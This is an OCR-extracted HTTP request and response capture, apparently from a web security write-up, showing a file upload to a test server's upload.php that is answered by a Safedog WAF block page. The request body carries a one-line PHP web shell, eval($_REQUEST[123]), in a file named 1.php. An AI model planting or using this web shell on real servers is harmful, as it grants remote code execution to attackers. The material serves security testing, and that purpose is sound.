 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.113.131
Proxy-Connection: keep-alive
Content-Length: 215
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.113.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx9jz4E98qyxuZ6KO
Referer: http://192.168.113.131/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: safedog-flow-item=500AED1E8E58AA718D0132A192543EAC
X-Forwarded-For: 223.4.157.148
------WebKitFormBoundaryx9jz4E98qyxuZ6KO
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: text/php
<?php
eval($_REQUEST[123]);?>
------WebKitFormBoundaryx9jz4E98qyxuZ6KO--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2016 05:07:54 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//E
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb
<title></title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; over
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer
no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:
overflow:hidden; background:#6bb3f6; padding-left:20px;">
<div style="border:1px dashed border-top:none; font-s
background:#fff; color:#555; line-height:24px; height:220px; paddi
0 20px; overflow-y:auto;background:#f3f7f9;">
www.wooyun.org